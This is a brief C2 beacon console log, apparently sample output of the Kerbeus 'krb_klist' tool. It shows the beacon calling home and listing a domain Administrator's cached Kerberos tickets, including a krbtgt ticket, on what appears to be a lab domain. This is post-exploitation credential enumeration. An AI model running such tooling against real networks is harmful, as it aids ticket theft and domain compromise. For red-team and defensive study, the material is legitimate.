 [11/19 21:23:03] beacon> krb_klist
[11/19 21:23:03] [+] Kerbeus KLIST by RalfHacker
[11/19 21:23:04] [+] host called home, sent: 16068 bytes
[11/19 21:23:04] [+] received output:
Action: List Kerberos Tickets (Current User)
UserName : Administrator
Domain : COMP
LogonId : 0:0x4e885
Session : 1
UserSID : S-1-5-21-823157760-74158405-412459746-1000
Authentication package : Negotiate
LogonServer : DC01
UserPrincipalName : Administrator@comp.local
[*] Cached tickets: (2)
[0]
ClientName : Administrator @ COMP.LOCAL
ServiceRealm : krbtgt/COMP.LOCAL @ COMP.LOCAL
StartTime (UTC) : 19.11.2023 17:33:52
EndTime (UTC) : 20.11.2023 03:33:52
RenewTill (UTC) : 26.11.2023 17:33:52
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[1]
ClientName : Administrator @ COMP.LOCAL
ServiceRealm : host/dc01.comp.local @ COMP.LOCAL
StartTime (UTC) : 19.11.2023 17:33:52
EndTime (UTC) : 20.11.2023 03:33:52
RenewTill (UTC) : 26.11.2023 17:33:52
Flags : forwardable renewable pre_authent ok_as_delegate enc_pa_rep
KeyType : aes256_cts_hmac_sha1